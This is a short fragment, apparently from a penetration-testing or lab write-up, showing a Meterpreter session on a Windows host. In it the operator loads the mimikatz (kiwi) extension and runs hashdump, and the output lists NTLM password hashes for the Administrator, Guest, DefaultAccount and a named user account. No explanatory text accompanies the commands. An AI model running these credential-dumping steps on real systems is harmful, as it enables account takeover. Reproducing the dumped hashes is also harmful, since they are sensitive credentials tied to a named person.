 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a9b565893c02cccd70afc24f7d68fba4:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rafael.pereira:1000:aad3b435b51404eeaad3b435b51404ee:f56a8399599f1be040128b1dd9623c29:::
meterpreter >